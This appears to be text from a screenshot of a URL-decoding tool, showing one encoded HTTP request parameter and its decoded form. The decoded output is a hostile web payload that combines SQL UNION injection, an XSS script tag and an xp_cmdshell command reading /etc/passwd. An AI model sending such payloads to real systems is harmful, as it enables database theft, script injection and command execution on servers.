 Input
QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_n
ame%20FROM%20information_schema.tables%20WHERE%202%3E1--
%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
ABC 274 2 Tт Raw Bytes CRLF (detected)
Output
QLuT=8454 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE
2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')# HTTP/1.1